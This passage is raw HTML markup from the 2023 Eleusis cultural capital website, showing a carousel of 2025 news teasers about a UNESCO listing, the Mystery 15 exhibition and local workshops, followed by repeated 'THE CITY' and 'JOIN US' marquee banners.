		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" >
				Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:07:45+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:04+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:54:00+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop by Menelaos Karamaghiolis"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" >
				Workshop by Menelaos Karamaghiolis			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:17:47+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Voices of Elefsina in an outreach project"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" >
				Voices of Elefsina in an outreach project			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T16:19:19+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030"
				src="https://2023eleusis.eu/wp-content/uploads/2025/02/480815529_522596790856215_223244424511048294_n-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" >
				Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-02-27T20:14:02+02:00">02.27.2025</time><time class="anwp-pg-updated" datetime="2025-02-27T21:03:31+02:00">02.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				As ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-120 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/meet-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2649" alt="the city dummy 01" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/meet-eleusis/" >
				Meet Eleusis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1520" class="elementor elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1296 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/join-us-2/" tabindex="-1" >
